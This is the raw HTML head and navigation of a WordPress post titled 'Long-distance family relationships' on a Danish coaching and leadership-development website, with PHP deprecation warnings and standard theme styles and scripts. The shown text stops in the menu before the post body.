

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atudvikling.dk/2019/09/05/long-distance-family-relationships-168/
body_size: 19867
content:
<!DOCTYPE html>
<html lang="da-DK">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.atudvikling.dk/xmlrpc.php" />
	<title>Long-distance family relationships &#8211; AT udvikling</title>

Deprecated: Funktionen WP_Dependencies-&gt;add_data() blev kaldt med et argument, der har været <strong>forældet</strong> siden version 6.9.0! IE-betingede kommentarer ignoreres af alle understøttede browsere. in /customers/e/4/8/atudvikling.dk/httpd.www/wp-includes/functions.php on line 6131

Deprecated: Funktionen WP_Dependencies-&gt;add_data() blev kaldt med et argument, der har været <strong>forældet</strong> siden version 6.9.0! IE-betingede kommentarer ignoreres af alle understøttede browsere. in /customers/e/4/8/atudvikling.dk/httpd.www/wp-includes/functions.php on line 6131
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="AT udvikling &raquo; Feed" href="https://www.atudvikling.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="AT udvikling &raquo;-kommentar-feed" href="https://www.atudvikling.dk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.atudvikling.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atudvikling.dk%2F2019%2F09%2F05%2Flong-distance-family-relationships-168%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.atudvikling.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atudvikling.dk%2F2019%2F09%2F05%2Flong-distance-family-relationships-168%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vantage-style-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/style.css?ver=1.20.32' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/fontawesome/css/font-awesome.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-mobilenav-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/css/mobilenav.css?ver=1.20.32' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.flexslider.min.js?ver=2.1" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.touchSwipe.min.js?ver=1.6.6" id="jquery-touchswipe-js"></script>
<script type="text/javascript" id="vantage-main-js-extra">
/* <![CDATA[ */
var vantage = {"fitvids":"1"};
//# sourceURL=vantage-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.theme-main.min.js?ver=1.20.32" id="vantage-main-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.fitvids.min.js?ver=1.0" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="siteorigin-mobilenav-js-extra">
/* <![CDATA[ */
var mobileNav = {"search":{"url":"https://www.atudvikling.dk","placeholder":"S\u00f8g"},"text":{"navigate":"Menu","back":"Tilbage","close":"Luk"},"nextIconUrl":"https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/images/next.png","mobileMenuClose":"\u003Ci class=\"fa fa-times\"\u003E\u003C/i\u003E"};
//# sourceURL=siteorigin-mobilenav-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/js/mobilenav.min.js?ver=1.20.32" id="siteorigin-mobilenav-js"></script>
<link rel="https://api.w.org/" href="https://www.atudvikling.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atudvikling.dk/wp-json/wp/v2/posts/12610" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atudvikling.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.atudvikling.dk/2019/09/05/long-distance-family-relationships-168/" />
<link rel='shortlink' href='https://www.atudvikling.dk/?p=12610' />
<meta name="viewport" content="width=device-width, initial-scale=1" />			<style type="text/css">
				.so-mobilenav-mobile + * { display: none; }
				@media screen and (max-width: 480px) { .so-mobilenav-mobile + * { display: block; } .so-mobilenav-standard + * { display: none; } .site-navigation #search-icon { display: none; } .has-menu-search .main-navigation ul { margin-right: 0 !important; }
				
								}
			</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" media="screen">
			#footer-widgets .widget { width: 25%; }
			#masthead-widgets .widget { width: 100%; }
		</style>
		<style type="text/css" id="vantage-footer-widgets">#footer-widgets aside { width : 25%; }</style> <style type="text/css" id="customizer-css">#masthead.site-header .hgroup .site-title, #masthead.masthead-logo-in-menu .logo > .site-title { font-size: 36px } .entry-content a, .entry-content a:visited, article.post .author-box .box-content .author-posts a:hover, #secondary a, #secondary a:visited, #masthead .hgroup a, #masthead .hgroup a:visited, .comment-form .logged-in-as a, .comment-form .logged-in-as a:visited { color: #701414 } .entry-content a, .textwidget a { text-decoration: none } .entry-content a:hover, .entry-content a:focus, .entry-content a:active, #secondary a:hover, #masthead .hgroup a:hover, #masthead .hgroup a:focus, #masthead .hgroup a:active, .comment-form .logged-in-as a:hover, .comment-form .logged-in-as a:focus, .comment-form .logged-in-as a:active { color: #dd3333 } .main-navigation, .site-header .shopping-cart-dropdown { background-color: #701414 } .main-navigation ul li:hover > a, .main-navigation ul li.focus > a, #search-icon #search-icon-icon:hover, #search-icon #search-icon-icon:focus, .site-header .shopping-cart-link .shopping-cart-count { background-color: #ffffff } .main-navigation ul li:hover > a, .main-navigation ul li:focus > a, .main-navigation ul li:hover > a [class^="fa fa-"] { color: #000000 } .main-navigation ul ul li:hover > a, .main-navigation ul ul li.focus > a { background-color: #ffffff } .main-navigation ul ul li:hover > a { color: #000000 } #search-icon #search-icon-icon { background-color: #ffffff } #search-icon #search-icon-icon .vantage-icon-search { color: #701414 } #search-icon #search-icon-icon:hover .vantage-icon-search, #search-icon #search-icon-icon:focus .vantage-icon-search { color: #a8a8a8 } #search-icon .searchform { background-color: #ffffff } #search-icon .searchform input[name=s] { color: #701414 } #header-sidebar .widget_nav_menu ul.menu > li > ul.sub-menu { border-top-color: #701414 } .mobile-nav-frame .title { background-color: #701414 } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span button { text-shadow: none } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #infinite-handle span { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none } #scroll-to-top { background: #701414 } </style><link rel='stylesheet' id='so-css-vantage-css' href='https://www.atudvikling.dk/wp-content/uploads/so-css/so-css-vantage.css?ver=1572689048' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-12610 single-format-standard wp-theme-vantage metaslider-plugin responsive layout-full no-js has-sidebar has-menu-search page-layout-default sidebar-position-none mobilenav">


<div id="page-wrapper">

	<a class="skip-link screen-reader-text" href="#content">Gå til indhold</a>

	
	
		<header id="masthead" class="site-header" role="banner">

	<div class="hgroup full-container ">

		
			<div class="logo-wrapper">
				<a href="https://www.atudvikling.dk/" title="AT udvikling" rel="home" class="logo">
					<img src="https://www.atudvikling.dk/wp-content/uploads/2016/11/Logo3501.png"  class="logo-height-constrain"  width="350"  height="88"  alt="AT udvikling logo"  />				</a>
							</div>

			
				<div class="support-text">
					Vores mission er at finde og dyrke det bedste i virksomhedens ledere og medarbejdere.				</div>

			
		
	</div><!-- .hgroup.full-container -->

	
<nav class="site-navigation main-navigation primary use-vantage-sticky-menu use-sticky-menu">

	<div class="full-container">
				
		<div class="main-navigation-container">
			<div id="so-mobilenav-standard-1" data-id="1" class="so-mobilenav-standard"></div><div class="menu-menu1-container"><ul id="menu-menu1" class="menu"><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107"><a href="https://www.atudvikling.dk"><span class="icon"></span>Forside</a></li>
<li id="menu-item-18431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18431"><a href="https://www.atudvikling.dk/strategi/">Strategi</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.atudvikling.dk/personlig-udvikling-2/">Personlig udvikling</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.atudvikling.dk/coaching/personlig-udvikling-med-heste/">Personlig udvikling assisteret af heste</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.atudvikling.dk/coaching/">Coaching</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.atudvikling.dk/coaching/disc-personprofil/">DiSC PersonProfil / Everthing DiSC</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.atudvikling.dk/coaching/personlig-planlaegning-og-udvikling/">Styrket trivsel, planlægning og udvikling</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.atudvikling.dk/coaching/timeout-24timer/">TimeOut</a></li>
	<li id="menu-item-18346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18346"><a href="https://www.atudvikling.dk/vandreretreat-med-fokus-paa-dig-og-din-livskraft/">Vandreretreat med fokus på DIG og DIN livskraft</a></li>
	<li id="menu-item-18225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18225"><a href="https://www.atudvikling.dk/personlig-udviklingsrejse-gaa-tur-med-dig-i-fokus/">Personlig udvikling – vandring, fordybelse, refleksion og udvikling</a></li>
	<li id="menu-item-18768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18768"><a href="https://www.atudvikling.dk/4-dags-stresshaandteringshaandteringsforloeb/">Genfind Balancen – et eksklusivt stressforløb for medarbejder + partner</a></li>
</ul>
</li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-231"><a href="https://www.atudvikling.dk/lederudvikling-2/">Lederudvikling</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119"><a href="https://www.atudvikling.dk/lederudvikling/"><span class="icon"></span>Lederudvikling</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.atudvikling.dk/lederudvikling/executive-coaching/">Executive coaching</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.atudvikling.dk/lederudvikling/timeout-24-timer/">TimeOut 24 timer</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://www.atudvikling.dk/styrk-dine-relationer-og-din-kommunikation-feedback/">Styrk dine relationer og din  kommunikation / feedback</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://www.atudvikling.dk/personlig-indsigt-og-balance/">Personlig indsigt og balance – Invester i dig selv og din fremtid…..</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.atudvikling.dk/lederudvikling/lederudvikling-med-heste/">Lederudvikling assisteret af heste</a></li>
	<li id="menu-item-18769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18769"><a href="https://www.atudvikling.dk/4-dags-stresshaandteringshaandteringsforloeb/">Genfind Balancen – et eksklusivt stressforløb for medarbejder + partner</a></li>
</ul>
</li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-235"><a href="https://www.atudvikling.dk/https-www-atudvikling-dk-teamudvikling/">Teamudvikling</a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123"><a href="https://www.atudvikling.dk/teamudvikling/"><span class="icon"></span>Teamudvikling</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.atudvikling.dk/teamudvikling/teamudvikling-med-heste/">Teamudvikling med heste</a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-124"><a href="https://www.atudvikling.dk/om-at-udvikling/">Om AT udvikling</a>
<ul class="sub-menu">
	<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-130"><a href="https://www.atudvikling.dk/om-at-udvikling/"><span class="icon"></span>Om AT udvikling</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.atudvikling.dk/om-at-udvikling/cv/">Annette Mørk Thøisen – CV</a></li>
	<li id="menu-item-18585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18585"><a href="https://www.atudvikling.dk/jakob-thoeisen/">Jakob Thøisen – CV</a></li>
	<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://www.atudvikling.dk/historien/">Historien</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.atudvikling.dk/om-at-udvikling/kursusfaciliteter/">Kursusfaciliteter</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.atudvikling.dk/om-at-udvikling/referencer/">Referencer</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://www.atudvikling.dk/om-at-udvikling/omtaleartikler/">Omtale/artikler</a></li>
